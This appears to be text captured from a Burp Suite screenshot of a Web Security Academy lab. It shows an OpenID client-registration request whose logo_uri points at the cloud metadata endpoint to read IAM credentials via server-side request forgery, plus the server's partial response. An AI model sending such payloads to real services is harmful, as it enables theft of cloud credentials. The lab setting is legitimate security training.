 Request
Pretty Raw \n Actions
1 POST /reg HTTP/1.1
2 Host: oauth-0a9800a104a171d1c03f138e024d00b7.web-security-academy.net
3 Content-Type: application/json
4 Content-Length: 160
5
6 {
7 "redirect_uris":[
8 "https://example.com"
9 ],
10 "logo_uri":"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"
11 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Mon, 08 Aug 2022 07:10:20 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 Content-Length: 959
10
11 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1659942620,
"client_id":"k4I8X92EjSIvOzEoNl0Qx",
"client_secret_expires_at":0,
"client_secret":"_GQdTgmelDtSvIL7dGK-lqnXvBeIRiPzm9yWGCNyojkwutVpvW_DbEHvYvGDZMVOxdS3
"logo_uri":"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/",
"redirect_uris":[